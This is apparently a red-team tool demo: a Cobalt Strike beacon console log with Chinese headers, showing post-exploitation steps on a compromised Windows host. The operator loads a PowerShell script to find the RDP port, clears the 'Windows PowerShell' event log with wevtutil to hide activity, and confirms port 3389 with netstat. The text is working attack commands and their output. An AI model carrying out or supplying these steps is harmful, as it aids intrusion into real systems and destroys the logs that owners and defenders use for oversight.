 [+] ===========获取 RDP 端口==========
[+] 手动确认: shell netstat -ano | findstr $RDP端口
[+] Check Rdp Open Port
[*] Tasked beacon to import: /Users/lintstar/Files/Program/LSTAR/scripts/RemoteLogin/RegRdpPort.ps1
[*] Tasked beacon to run: RegRdpPort (unmanaged)
[*] Tasked beacon to run: wevtutil cl "Windows PowerShell"
[+] host called home, sent: 135340 bytes
[+] received output:
RDP-Tcp PortNumber:  3389
beacon> shell netstat -ano | findstr 3389
[*] Tasked beacon to run: netstat -ano | findstr 3389
[+] host called home, sent: 58 bytes
[+] received output:
  TCP    0.0.0.0:3389           0.0.0.0:0              LISTENING       1216
  TCP    [::]:3389              [::]:0                 LISTENING       1216
  UDP    0.0.0.0:3389           *:*                                    1216
  UDP    [::]:3389              *:*                                    1216